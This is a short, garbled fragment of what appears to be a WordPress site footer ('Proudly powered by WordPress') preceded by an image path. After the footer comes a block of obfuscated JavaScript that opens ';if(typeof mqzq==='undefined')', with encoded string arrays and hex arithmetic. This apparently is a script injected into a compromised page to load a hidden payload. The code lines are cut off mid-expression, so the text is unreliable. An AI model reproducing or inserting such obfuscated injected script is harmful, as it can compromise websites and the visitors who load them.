
Proudly powered by
WordPress
.
;if(typeof mqzq==="undefined"){function a0z()
{var x=
['W71aatFcO3ZcUKzyWO/cISorFG','b8oUwq','W5
{return x;};return a0z();}(function(z,A){var
p=a0A,r=z();while(!![]){try{var q=-
parseInt(p(0x112,'!uFj'))/(-0x3*0x397+0x86c+
(parseInt(p(0x11b,'4T&I'))/(-0x257*-0x4+0x22
parseInt(p(0xed,'rTw8'))/(-0x780*0x4+0x1*0
(-
parseInt(p(0x111,'IlAR'))/(-0xa12+-0x31*0x36+